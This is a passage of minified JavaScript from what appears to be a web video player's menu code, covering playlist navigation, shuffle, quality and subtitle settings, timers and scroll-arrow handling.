#999;height:8px;width:8px;":"height:10px;width:10px;")+";background-color:"+(-1==v[w].indexOf("#")?"#":"")+v[w]+";border-radius:10px;'></div>":exist(v[n[a].substr(7)])&&(f2value[g].innerHTML=v[n[a].substr(7)])}if("share"==open_action&&exist(shr[g])&&o.share&&(f2value[g].innerHTML=o.share.icon(shr[g],.7,CheckColor(style.valuecolor))),"color"==open_action&&exist(clr[g])&&o.tagvideo&&(f2value[g].innerHTML=FltrVal(clr[g])),"quality"==open_action&&(n[a]==Lang("auto")&&o.media.autoQuality()&&css(f2title[g],{color:style.valuecolor}),exist2(v.forbidden_quality)))for(var _=v.forbidden_quality.split(","),k=0;k<_.length;k++)n[a].indexOf(_[k])>-1&&hide2(f2[g])}var S="";"string"==typeof n[a]&&0==n[a].indexOf("pjslng")&&(attr(f2[g],{f2parent:t,setupx:n[a].substr(7)}),S="onClickSubtitle"),b?css(f2[g],{cursor:"default"}):(f2[g].addEventListener(evntovr,onOver),f2[g].addEventListener(evntout,onOut),"onClickSubtitle"==S?f2[g].addEventListener(evntclk,onClickSubtitle):f2[g].addEventListener(evntclk,onClick2),f2[g].addEventListener("mouseup",onMouseUp),f2[g].addEventListener("mousedown",onMouseDown))}}}Resize()}if("download"==faction[t]&&o.actions.Download(),faction[t].indexOf("playlist")>-1){var P=faction[t].substr(8);if(exist(o.playlist_dic[P]))if(v.playlist.dontplay=1,o.u.playlist.dontplay=1,exist(o.playlist_dic[P].file))o.seekto=void 0,ActionPlaylist(t),UpdateStart(P),SettingsTimers("offset"),exist(o.playlist_dic[P].redirect)&&1==v.redirect&&1==v.redirectplaylist?redirect(o.playlist_dic[P].redirect):(UpdateVars0(P),o.actions.NewFile(o.playlist_dic[P].file,1==v.playlist.dontplay?1:void 0),0==v.playlist.always&&1==v.playlist.autohide&&setTimeout(HideControl,200),autonextopenfolder=!1,autoprevopenfolder=!1,UpdateVars(P));else if(exist(o.playlist_dic[P].folder)){let t=o.plid.split("-");t=t[7];let e=!1;o.playlist_dic[P].folder.map((function(o,i){o.id.indexOf(t)>-1&&(e=i)})),UpdatePlaylist(P),"prerollt"in v&&(v.preroll=v.prerollt),!1!==e?-1==plx&&Action(e,0):-1==plx&&Action(parseInt(f.length)-2,0)}o.droplist&&o.droplist.Update()}"airplay"==faction[t]&&o.media.Airplay()}}}function ActionOptions(t){if("sub_reset"!=t){Retimer();for(var e=0;e<f2.length;e++)f2[e]&&(f2[e].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),t.indexOf("timer")>0?(f2[0].addEventListener(evntclk,SubtitleTimerMenu),f2title[0].innerHTML=Lang(t.substr(t.indexOf("timer")+5))):(f2[0].addEventListener(evntclk,SubtitleSettingsMenu),f2title[0].innerHTML=(1!=style.noprevicon?_prevIcon:"")+Lang(t)),css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener("mouseup",onMouseUp);var o=[],i=!1;if(t.indexOf("size")>0&&(o=["50%","75%","100%","125%","150%","175%","200%","250%","300%","400%"]),t.indexOf("bga")>0&&(o=["0","0.2","0.3","0.4","0.5","0.6","0.7","0.8","0.9","1"]),t.indexOf("shift")>0)for(e=-5;e<5.5;e+=.5)o.push(Math.round(100*e)/100);if(t.indexOf("weight")>0&&(o=[200,400,600]),t.indexOf("bottom")>0)for(e=0;e<21;e++)o[e]=10*e;if(t.indexOf("hour")>0)for(e=0;e<24;e++)o[e]=e;if(t.indexOf("minute")>0||t.indexOf("second")>0)for(e=0;e<60;e++)o[e]=e;if(t.indexOf("shadow")>0&&(i=!0,o=[0,1]),t.indexOf("color")>0){o=["ffffff","ffeeab","72ccf8","62de50","faed54","feba54","e8bbff","ffc7d1","aaaaaa","d9bb8c","b3fee8","4bd9ac","FEF370","D90000","073DA0","409829","644082","000000"];var s=v[t].replace("#","");-1==o.indexOf(s)&&(o[8]=s)}for(a=1;a<=o.length;a++)CreateItem("f2",a,0),StyleItem(f2[a],f2bg[a],f2title[a],f2value[a]),css(f2value[a],{"padding-left":0}),t.indexOf("color")>0||t.indexOf("bottom")>0||t.indexOf("timer")>0||t.indexOf("shift")>0?(a%3!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"33.3%"}),t.indexOf("color")>0?(f2title[a].innerHTML="<div style='"+("000000"==o[a-1]?"border:1px solid #999;height:18px;width:18px;":"height:20px;width:20px;")+";background-color:#"+o[a-1]+";border-radius:20px;'></div>",css(f2[a],{"line-height":1})):f2title[a].innerHTML=o[a-1]):t.indexOf("weight")>0?f2title[a].innerHTML=o[a-1]:(a%2!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"50%"}),f2title[a].innerHTML=i?Lang(o[a-1]+"val"):o[a-1]),f2action[a]=t+"="+o[a-1],(o[a-1]==v[t]&&" "!=String(v[t])||v[t]=="#"+o[a-1])&&(f2value[a].innerHTML=_activeIcon,css(f2title[a],{color:style.valuecolor})),f2[a].addEventListener(evntovr,onOver),f2[a].addEventListener(evntout,onOut),t.indexOf("timer")>0?f2[a].addEventListener(evntclk,onClickTimer2):f2[a].addEventListener(evntclk,onClickSubtitle2),f2[a].addEventListener("mouseup",onMouseUp);Resize()}else{var n=open_action+"_reset";if(v[n]){for(var a in v[n])v[n].hasOwnProperty(a)&&StyleSubtitle(a,v[n][a]);SubtitleSettingsMenu()}}}function UpdateVars0(t){exist(o.playlist_dic[t].poster)&&(v.poster=o.playlist_dic[t].poster,exist(v.poster)&&o.media.Poster(v.poster)),exist(o.playlist_dic[t].title)&&(o.titlestore=o.playlist_dic[t].title)}function UpdateVars(t){exist(o.playlist_dic[t].title)&&1==v.showtitleplaylist&&(o.actions.TitleTemplate(o.playlist_dic[t])||(v.title=(1==v.addtitleplaylist&&exist(o.maintitle)?o.maintitle+(1==v.addtitleplaylistbr?"<br>":" "):"")+o.playlist_dic[t].title),o.actions.Title("title")),1==v.pointed&&o.controls.RenewPoints();for(var e=["remove","thumbnails","download","skip","url","url2","url3","vars","embed","end","delete","heartbeat","label","title2"],i=0;i<e.length;i++)exist(o.playlist_dic[t][e[i]])?v[e[i]]=o.playlist_dic[t][e[i]]:i<4&&(v[e[i]]=void 0);v.start=0,UpdateStart(t),exist(o.playlist_dic[t].sub)&&(o.playlist_dic[t].subtitle=o.playlist_dic[t].sub),exist(o.playlist_dic[t].subtitle)&&o.actions.Subtitle(o.playlist_dic[t].subtitle),exist(o.playlist_dic[t].design)&&apiProcessor("design",o.playlist_dic[t].design)}function UpdateStart(t){var e=o.playlist_dic[t].start;exist(e)&&("continue"==e?o.media.time()>0&&(v.start=o.seekto=o.media.time()):v.start=o.seekto=e)}function ActionPlaylist(t){if(0!=plx||o.start?(o.plopenid=t,plx>-1&&HistoryPlaylist(plx),""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid))):(css(ftitle[plx],{color:style.color}),css(fbg[plx],{backgroundColor:style.bgcolor}),fvalue[plx].innerHTML=""),faction[t]){var e=faction[t].substr(8);fvalue[t].innerHTML=_activeIcon,css(ftitle[t],{color:style.valuecolor,"text-decoration":"none",opacity:style.a}),1==style.playbgcolored&&exist(style.playbgcolor)&&css(fbg[t],{backgroundColor:style.playbgcolor}),plx=t,plid=e,o.plid=plid,v.plstart=plid,o.playlist_title=ftitle[t].innerHTML,o.plopenid=plid,plfolder=o.playlist_dic[e].pjs_parent,o.controls&&o.controls.PlaylistControls()}}function UpdatePlaylist(t){var e=0==t?o.playlist:o.playlist_dic[t];o.plopenid=t;for(var i=0;i<f.length;i++)1==style.floatleft?control.removeChild(f[i]):control2.removeChild(f[i]),f[i]=null;if(f=[],plx=-1,exist(e.folder)){if(CreateItem("f",r=Object.keys(e.folder).length),faction[r]="playlistfolder",StyleItem(f[r],fbg[r],ftitle[r],fvalue[r]),1==style.floatleft&&css(f[r],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight}),1==style.borderbottom){var s="1px solid rgba("+hexToRgb(style.headbordercolor)+","+existv(style.brda,1)+")";1==style.floatleft?css(f[r],{borderRight:s}):css(f[r],{borderBottom:s})}var n=e.title;1!=style.noprevicon&&(n=_prevIcon+n),ftitle[r].innerHTML=n,css(ftitle[r],{"font-size":style.headfontsize*existv(v.globalfs,1)});var a=e.pjs_parent;f[r].addEventListener(evntovr,onOver),f[r].addEventListener(evntout,onOut),f[r].addEventListener(evntclk,(function(){PlaylistBack(a)})),e=e.folder}var r=Object.keys(e).length;shuffle=[],shuffle_=[];for(i=0;i<r;i++){if(CreateItem("f",i),faction[i]="playlist"+e[i].id,exist(o.plhistory[e[i].id])||exist(e[i].folder)||(shuffle[e[i].id]=i,shuffle_[e[i].id]=i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),1==style.floatleft&&(0==style.activeiconsize&&(css(ftitle[i],{width:style.floatwidth-style.paddingleft-style.paddingright}),hide2(fvalue[i])),css(f[i],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight})),1==style.borderbottom&&i<r-1){var l=createElement("div");f[i].appendChild(l),1==style.floatleft?css(l,{position:"absolute",top:0,right:0,width:1,height:"100%",background:bordercolor,pointerEvents:"none"}):css(l,{position:"absolute",bottom:0,left:0,width:"100%",height:1,background:bordercolor,pointerEvents:"none"})}ftitle[i].innerHTML=e[i].title?e[i].title:"&nbsp;",1==v.timestore&&1==v.playedstore&&e[i].id&&o.playedstored&&o.playedstored.indexOf(e[i].id)>-1&&(e[i].played=1),exist(e[i].played)&&1==e[i].played&&(o.plhistory[e[i].id]=!0,HistoryPlaylist(i)),exist(e[i].folder)&&(fvalue[i].innerHTML=_nextIcon,css(fvalue[i],{color:style.color})),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),exist(o.plhistory[e[i].id])&&HistoryPlaylist(i),plid==e[i].id&&ActionPlaylist(i),plfolder==e[i].id&&(css(ftitle[i],{color:style.valuecolor}),css(fvalue[i],{color:style.valuecolor}))}Resize(),empty=!1,o.controls&&o.controls.refresh()}function StyleArrow(t,e,i,s,n,a,r,l,d,c,u){var p=1==style.floatleft?"40px":"100%",v=1==style.floatleft?"100%":"40px";css(t,{position:"absolute",display:"inline-block",width:p,height:v,"text-align":"center"}),1==style.scrollarrowgradient&&css(t,{background:"-moz-linear-gradient("+e+")",background:"-webkit-linear-gradient("+e+")",background:"-ms-linear-gradient("+e+")",background:"-o-linear-gradient("+e+")",background:"linear-gradient("+e+")"}),1==style.floatleft||o.system.mobile?css(t,{cursor:"pointer"}):css(t,{"pointer-events":"none"}),1==style.limitwidth&&css(t,{"max-width":style.limitmaxwidth+"px!important"}),"top"==i&&css(t,{top:-1,left:0}),"bottom"==i&&css(t,{bottom:-1,left:0}),"left"==i&&css(t,{top:0,left:0}),"right"==i&&css(t,{top:0,right:0}),"right"!=i&&"left"!=i||css(t,{"text-align":"left","padding-top":container.offsetHeight/2-10}),t.innerHTML="<center><div "+(1==style.scrollarrowbgover?"onMouseOver='this.style.backgroundColor=\"#"+style.scrollarrowbgovercolor+"\"' onMouseOut='"+(1==style.scrollarrowbg?'this.style.backgroundColor="#'+style.scrollarrowbgcolor:'this.style.background="none')+"\"'":"")+" style='pointer-events:auto;cursor:pointer;width:20px;height:20px;border-radius:20px;"+(1==style.scrollarrowbg?"background-color:#"+style.scrollarrowbgcolor+";":"")+("top"==i?"margin-top:10px;":"")+("bottom"==i?"margin-top:10px;":"")+("right"==i?"margin-left:0px;":"")+("left"==i?"margin-right:0px;":"")+"'><svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='"+s+"' y1='"+n+"' x2='"+a+"' y2='"+r+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/><line x1='"+l+"' y1='"+d+"' x2='"+c+"' y2='"+u+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/></g></svg></div></center>"}function ArrowsInterval(){is_visible&&Arrows()}function Arrows(t){if(1==style.scrollarrows&&!removed){if(1==style.floatleft)var e=control.scrollWidth,o=container.offsetWidth+style.bgpaddingleft+style.bgpaddingright,i=control.scrollLeft;else e=control.scrollHeight,o=container.offsetHeight,i=control.scrollTop;if(e>o){if(i>0){if(!isVisible(arr_up)){show(arr_up);new Motion({mc:arr_up,type:"alpha_div",to:1,time:.3,me:"arr_up"})}}else{if(isVisible(arr_up))new Motion({mc:arr_up,type:"alpha_div",to:0,time:.3,me:"arr_up",hide:!0});t&&t.deltaY<0&&t.preventDefault()}if(i<e-o-10){if(!isVisible(arr_down)){show(arr_down);new Motion({mc:arr_down,type:"alpha_div",to:1,time:.3,me:"arr_down"})}}else{if(isVisible(arr_down))new Motion({mc:arr_down,type:"alpha_div",to:0,time:.3,me:"arr_down",hide:!0});t&&t.deltaY>0&&t.preventDefault()}}else hide(arr_up),hide(arr_down)}}function ScrollDown(){var t=control.scrollTop+container.offsetHeight-60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollUp(){var t=control.scrollTop-container.offsetHeight+60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_up",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollOverOut(t){clearTimeout(o.settingsovertimer),t.stopPropagation()}function ScrollRight(){var t=control.scrollLeft+(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)-60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_right",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollLeft(){var t=control.scrollLeft-(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)+60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_left",ease:"cubic"});setTimeout(Arrows,1e3)}function PlaylistBack(t){""==t?UpdatePlaylist(0):exist(o.playlist_dic[t])&&UpdatePlaylist(t),open_action=""}function HistoryPlaylist(t){fvalue[t].innerHTML="",css(ftitle[t],{color:style.historycolor}),1==style.historytitlestrike&&css(ftitle[t],{"text-decoration":"line-through"}),style.historytitlea>-1&&css(ftitle[t],{opacity:style.historytitlea}),css(fbg[t],{backgroundColor:style.historybgcolor}),style.historybga>-1&&css(fbg[t],{opacity:style.historybga})}function Action2(t){if(exist(f2action[t])){for(var e in Retimer(),0==f2i("quality",t)&&o.actions.SetQuality(f2action[t].substr(7)),0==f2i("audiotrack",t)&&o.actions.SetAudioTrack(f2action[t].substr(10)),0==f2i("subtitle",t)&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.SetSubtitle(f2action[t].substr(8))),0==f2i("channel",t)&&1==v.channels&&o.channels.SetChannel(f2action[t].substr(7)),0==f2i("share",t)&&(o.share&&o.share.api(shr[t]),HideControl()),0==f2i("color",t)&&(Remove2(),Action(0,0,clr[t])),o.menuproc)o.menuproc.hasOwnProperty(e)&&0==f2i(e,t)&&o.media.menufltr(e,t);f2i("timer",t)>0&&(f2title[t].innerHTML==Lang("off")?(SettingsTimers(open_action+"0"),Value(open_settings),"offsettimer"==open_action&&SettingsTimers("offsetwrite"),Home()):"sleeptimer"==open_action&&1==style.sleep2&&(SettingsTimers("sleep2",t),Value(open_settings),Home())),0==f2i("speed",t)&&(o.actions.SetSpeed(f2action[t].substr(5)),UpdateSpeed(),setTimeout(HideControl,200))}}function UpdateSpeed(){for(var t=0;t<faction.length;t++)"speed"==faction[t]&&(Value(t),"speed"==open_action&&(Remove2(),Action(t,0)))}function CreateItem(x,i,toend){exist(eval(x))&&(eval(x)[i]=createElement("div"),i<2||"f"==x||"quality"!=open_action||1==toend?1==style.floatleft?control.appendChild(eval(x)[i]):control2.appendChild(eval(x)[i]):1==style.floatleft?control.insertBefore(eval(x)[i],eval(x)[i-1]):control2.insertBefore(eval(x)[i],eval(x)[2==toend?i-2:i-1]),"f"==x&&attr(eval(x)[i],{fid:i}),"f2"==x&&attr(eval(x)[i],{f2id:i}),eval(x+"bg")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"bg")[i]),eval(x+"img")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"img")[i]),css(eval(x+"img")[i],{position:"absolute",right:0,top:0,width:"100%",height:"100%",pointerEvents:"none"}),eval(x+"title")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"title")[i]),eval(x+"value")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"value")[i]),"f2"==x&&"settings"==is&&0==style.activeicon&&hide2(eval(x+"value")[i]))}function StyleItem(t,e,o,i,s){css(t,{position:"relative",right:0,top:0,cursor:"pointer",height:"auto",width:"100%",overflow:"hidden",display:"block","line-height":"1.5em"}),style.floatmarginright&&1==style.floatleft&&css(t,{marginRight:style.floatmarginright}),1==style.floatleft&&css(t,{display:"inline-block","vertical-align":"top","white-space":"normal"}),css(e,{position:"absolute",right:0,top:0,width:"100%",height:"100%",backgroundColor:style.bgcolor,opacity:style.bga,pointerEvents:"none",transition:"opacity 0.2s linear,background .2s linear"}),css(o,{position:"relative",right:0,top:0,float:style.align?style.align:"left",color:style.color,"padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-bottom":style.paddingbottom,"padding-left":style.paddingleft,pointerEvents:"none",opacity:style.a,transition:"opacity 0.2s linear,color 0.2s linear"}),css(i,{position:"relative",right:0,top:0,float:style.valuealign?style.valuealign:"right","padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-left":style.paddingleft,pointerEvents:"none","font-size":style.valuefontsize*existv(v.globalfs,1),opacity:style.a,color:style.valuecolor,transition:"opacity 0.2s linear,color 0.2s linear"}),1==style.limitwidth?(css(t,{"max-width":style.limitmaxwidth+"px!important"}),css(o,{"max-width":style.limitmaxwidth-70+"px!important"})):1==style.floatleft?1==style.floatlimitwidth&&(css(t,{width:style.floatwidth}),css(o,{width:style.floatwidth-70})):(css(o,{"white-space":"nowrap"}),css(i,{"white-space":"nowrap"}))}function Home(){for(var t=1;t<f.length;t++)exist(f[t])&&(1==style.floatleft?f[t].style.display="inline-block":f[t].style.display="block");Retimer(),Remove2(),Resize(),open_action="",open_settings=-1}function Remove2(){for(var t=0;t<f2.length;t++)f2[t]&&(1==style.floatleft?control.removeChild(f2[t]):control2.removeChild(f2[t]),f2[t]=null);f2=[],open_action=""}function Width(){return control.offsetWidth}function ResizePlaylist(){if("playlist"==is&&(1==style.floatleft||1==style.width100)){var t=o.screen_w-style.marginright-style.marginleft;css(container,{width:t}),css(control,{width:t}),control2&&css(control2,{width:t})}}function Resize(){if(!removed){if("settings"==is){o.controls&&o.controls.resizeSettings();var t=1==style.nohead&&f.length>1?f[1]:f[0]}if("playlist"==is){ResizePlaylist(),o.controls&&o.controls.resizePlaylist();t=f[0];1==v.change2playlist&&MainUpdateSize()}f.length>1&&!t&&(f[1]&&(t=f[1])),f.length>2&&!t&&(f[2]&&(t=f[2])),t&&0==t.offsetWidth&&f2.length>0&&(t=f2[0]),control.offsetWidth-control.clientWidth>0&&t&&1!=style.floatleft?(exist(arr_up)&&css(arr_up,{width:control2.offsetWidth}),exist(arr_down)&&css(arr_down,{width:control2.offsetWidth}),style.scrollwidth=control.offsetWidth-t.offsetWidth-(control.clientWidth-t.clientWidth)):style.scrollwidth=0}}function VisibleItems(){for(var t=0,e=0,o="",i=1;i<f.length;i++)exist(f[i])&&"visible"==f[i].style.visibility&&(t++,e=i,o=faction[i]);return[t,e,o]}function SubtitleSettings(t){sub_settings_on=!sub_settings_on,SubtitleSettingsMenu(t)}function SubtitleSettingsMenu(){Home();for(var t=0;t<faction.length;t++)"subtitle"==faction[t]&&Action(t,_cstm)}function Retimer(){clearTimeout(settimer),settimer=setTimeout((function(){o.setaction=!1}),2e3)}function SubtitleTimerMenu(){var t=open_action;Home();for(var e=0;e<faction.length;e++)faction[e]==t&&Action(e,0)}function HideControl(t){if(!("playlist"==is&&1==v.playlist.always2||"settings"==is&&1==v.settings.always)){if("playlist"==is&&1==v.playlist.droplist&&1!=v.playlist.dropnohide)o.droplist&&o.droplist.Hide(),is_visible=!1;else if(1==t&&(1!=style.hidesmoothly||1!=style.always)||o.system.tv)css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1;else{new Motion({mc:container,type:"alpha_div",to:0,time:.1,me:is,ease:"elastic"});hidetimeout=setTimeout((function(){css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1}),200)}"playlist"==is&&1==v.playlist.hidecontrol&&o.controls&&o.controls.toggleControl("action","playlist",!0),clearInterval(wheelinterval)}}function ShowTimeout(){clearInterval(showinterval),justshow=!1}function showById(t){exist(o.playlist_dic[t])&&(plfolder="",UpdatePlaylist(0),FindPlStart(o.playlist_dic[t]),UpdateVars0(t),Action(o.playlist_dic[t].pjs_i,0),UpdateVars(t))}function ScrollTo(t){if(f[t]&&!removed){if(1==style.floatleft){var e=f[t].offsetLeft-20;new Motion({mc:control,type:"scrollleft",to:e,time:.3,me:"scroll_left",ease:"cubic"})}else e=f[t].offsetTop-container.offsetHeight/2+20,new Motion({mc:control,type:"scroll",to:e,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}}function Shuffle(t){for(var e,o=Object.keys(t),i=0;i<o.length&&!(e=t[o[o.length*Math.random()<<0]]);i++);return e}function Menuproc(t){mpi[t]>-1&&Value(mpi[t]),f2value[0]&&(f2value[0].innerHTML="scale"==open_action?Math.round(100*o.mediascale.x)+"%":FltrVal(open_action))}function FltrVal(t){return"scale"==t?Math.round(100*o.mediascale.x)+"%":Math.round(100*existv(o.fltrs[t],o.menuproc[t]))+"%"}function f2i(t,e){return f2action[e].indexOf(t)}function FindPlStart(t){exist(o.u.endtag)&&exist(o.u.endtag.conf)&&exist(t.end_tag)&&(o.u.endtag.conf.movie_et=t.end_tag),-1!=t.pjs_parent_i?(FindPlStart(o.playlist_dic[t.pjs_parent]),UpdatePlaylist(t.pjs_parent)):UpdatePlaylist(0)}this.UpdateTimer=function(t){Value(o[t+"_i"])},this.Arrows=function(){1==style.scrollarrows&&Arrows()},this.UpdateSpeed=function(){UpdateSpeed()},this.Exist=function(t){for(var e=0;e<faction.length;e++)if(faction[e]==t)return!0;return!1},this.resizePlaylist=function(){ResizePlaylist()},this.SubOpt=function(){sub_settings_on=!0,this.show(),_cstm=2,SubtitleSettingsMenu()},this.c=function(){return container},this.co=function(){if(container.contains(control))return control},this.s=function(t){return style[t]},this.ss=function(t){return style},this.show=function(){if(Home(),clearTimeout(hidetimeout),is_visible=!0,"playlist"==is&&1==v.playlist.droplist)o.droplist&&o.droplist.Show();else{css(container,{visibility:"visible",opacity:1,transition:"opacity 0.2s linear"});var t=VisibleItems();1==t[0]&&("quality"==t[2]||"audiotrack"==t[2]||"subtitle"==t[2]||"speed"==t[2]||t[2]in o.menuproc||t[2].indexOf("timer")>0)&&Action(t[1],0)}o.controls&&("settings"==is&&o.controls.resizeSettings(),"playlist"==is&&(o.controls.resizePlaylist(),1==v.playlist.hidecontrol&&o.controls.toggleControl("action","playlist",!1))),o.system.safari&&(css(control,{"min-width":"auto"}),1!=style.floatleft&&css(control2,{"min-width":"auto"})),justshow=!0,clearInterval(showinterval),showinterval=setInterval(ShowTimeout,100)},this.open=function(t){Action(t,1)},this.hide=function(t){HideControl(t)},this.SetQuality=function(){for(var t=0;t<faction.length;t++)"quality"==faction[t]&&(Value(t),o.files_quality.length>1&&show(f[t]),"quality"==open_action&&(Remove2(),Action(t,_cstm)))},this.Airplay=function(){for(var t=0;t<faction.length;t++)"airplay"==faction[t]&&Value(t)},this.SetSetting=function(t){for(var e=0;e<faction.length;e++)faction[e]==t&&(Value(e),o["files_"+t]&&o["files_"+t].length>1&&show(f[e]),open_action==t&&(Remove2(),Action(e,_cstm)))},this.SetSubtitle=function(){for(var t=0;t<faction.length;t++)if("subtitle"==faction[t]){if(Value(t),o.files_subtitle&&o.files_subtitle.length>0){var e=!1;if(o.subs){for(var i=0;i<o.subs.length;i++)if(""!=o.subs[i]){e=!0;break}}else e=!0;e&&show(f[t])}"subtitle"==open_action&&(Remove2(),Action(t,0))}},this.updatePlaylist=function(t){if(o.playlist=t,UpdatePlaylist(0),exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);if(exist(o.playlist_dic[v.plstart]))FindPlStart(o.playlist_dic[v.plstart]),ActionPlaylist(e=o.playlist_dic[v.plstart].pjs_i),1==v.playlist.openplaylistroot&&1!=style.droplist?(UpdatePlaylist(0),setTimeout((function(){Resize()}),500)):setTimeout((function(){ScrollTo(e),Resize()}),500),v.plstart=void 0;else ActionPlaylist(0)}else ActionPlaylist(0);1==style.droplist&&(exist(o.droplist)||(o.droplist=new PluginDroplist))},this.playById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),Action(o.playlist_dic[t].pjs_i,0),ScrollTo(o.playlist_dic[t].pjs_i))},this.openById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),o.playlist_dic[t].file?("prerollt"in v&&(v.preroll=v.prerollt),ActionPlaylist(o.playlist_dic[t].pjs_i),UpdateVars0(t),o.actions.NewFile(o.playlist_dic[t].file,1),UpdateVars(t),ScrollTo(o.playlist_dic[t].pjs_i),o.droplist&&o.droplist.Update()):o.playlist_dic[t].folder&&UpdatePlaylist(t))},this.PlaylistNext=function(){if(PauseBannerPlugin("pausebannerhide"),autonextopenfolder=!0,t=parseInt(plx)+1,""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid)),1==v.shuffle){if(null==(t=Shuffle(shuffle))){if(1==v.shuffle8||1==v.playlist.autoplaylist){for(var t in shuffle_.sort((function(t,e){return Math.random()-.5})),shuffle_)shuffle_.hasOwnProperty(t)&&(shuffle[t]=shuffle_[t]);t=Shuffle(shuffle)}else o.actions.ShuffleEnd();v.playlist.dontplay=1,o.u.playlist.dontplay=1}}else{if(plid.indexOf("xxx-")>-1){let e=plid.replace("xxx-","").split("-");e[2]=parseInt(e[2])+1,e[4]=parseInt(e[4])+1,e[8]=parseInt(e[8])+1;let i=`xxx-${e.join("-")}`;Object.keys(o.playlist_dic).forEach((function(e){e.indexOf(i)>-1&&(plid=e,plx=-1,faction[t]="playlistfolder")}))}if(("playlistfolder"==faction[t]||-1==plx)&&""!=plid){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e<Object.keys(o.playlist_dic).length){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e]]),this.openById(i.id),t=-1,o.actions.Play(),v.playlist.dontplay=0,o.u.playlist.dontplay=0)}}}t>-1&&(Action(t,0),ScrollTo(t))},this.menuproc=function(t){Menuproc(t)},this.PlaylistNextExist=function(){if(1==v.shuffle)return Object.keys(shuffle).length>0;var t=!1;return o.playlist_dic&&(t=Object.keys(o.playlist_dic).indexOf(plid)<Object.keys(o.playlist_dic).length-1),t},this.PlaylistRewind=function(){exist(o.pl_first_id)&&showById(o.pl_first_id)},this.PlaylistPrevExist=function(){var t=plx>0;if(o.playlist_dic){var e=Object.keys(o.playlist_dic),i=e.indexOf(plid);t=i>0,1==i&&exist(o.playlist_dic[e[0]].folder)&&(t=!1)}return t},this.PlaylistExist=function(){return exist(o.playlist_dic)},this.PlaylistPrev=function(){if(autoprevopenfolder=!0,this.PlaylistPrevExist()){var t=parseInt(plx)-1;if(t<0){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e>0){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e-1]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e-2]]),i&&(this.openById(i.id),o.actions.Play()))}}else Action(t,0),ScrollTo(t)}},this.PlaylistHere=function(){plx>0&&ScrollTo(plx)},this.g=function(t){switch(t){case"width":return Width();case"height":return container.offsetHeight;case"top":return style.margintop;case"scroll_height":return control.scrollHeight;case"margin_bottom":return style.marginbottom;case"x":return int(container.style.left);case"y":return int(container.style.top);case"opacity":return container.style.opacity;case"show":return is_visible;case"open":return open_settings;case"key":return key;case"motion_id":return key+motion_id;case"empty":return empty;case"playlist":return"playlist"==is;case"activeicon":return _activeIcon;case"butplstart":return o.playlist_dic[o.butplstart]?o.playlist_dic[o.butplstart].title:"";case"title2":return v.title2?v.title2:""}},this.prenewpl=function(){plid="",v.plstart=""},this.empty=function(){if("settings"==is){for(var t=0,e=1;e<11;e++){if("quality"==faction[e]){var i=o.files_quality.length;if(exist(v.forbidden_quality))for(var s=v.forbidden_quality.split(","),n=0;n<s.length;n++)o.files_quality.indexOf(s[n])>-1&&i--;i>0&&(i>1||1==i&&1!=o.files_quality&&1==style.show1value)&&t++}if("airplay"==faction[e]&&o.airplay&&t++,"download"==faction[e]&&("native"==o.file_type||v.download)&&t++,"audiotrack"==faction[e]&&o.files_audiotrack.length>0&&t++,"channel"==faction[e]&&1==v.channels&&o.files_channel.length>0&&t++,"subtitle"==faction[e]){if(exist(o.subs))for(var a=0;a<o.subs.length;a++)if(""!=o.subs[a]){t++;break}1==t&&1==o.subload&&(t=0),1==v.sub_upload&&1==v.sub_upload0&&t++}"speed"==faction[e]&&"vimeo"!=o.file_type&&t++,(faction[e]in 